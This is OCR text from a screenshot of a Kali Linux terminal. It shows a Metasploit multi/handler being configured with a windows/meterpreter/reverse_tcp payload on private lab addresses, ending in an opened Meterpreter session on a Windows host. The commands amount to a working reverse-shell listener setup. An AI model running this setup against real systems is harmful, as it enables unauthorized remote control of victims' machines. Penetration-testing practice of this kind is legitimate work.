 1 2 3 4 2 9:10
kali@kali: ~
File Actions Edit View Help
l => host 192.168.198.100
msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lhost 192.168.198.100
lhost => 192.168.198.100
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 12345 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.198.100:12345
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:12345 -> 192.168.198.200:49157) at 2024-04-18 09:10:20 -0400
meterpreter >
CTRL (DESTRA)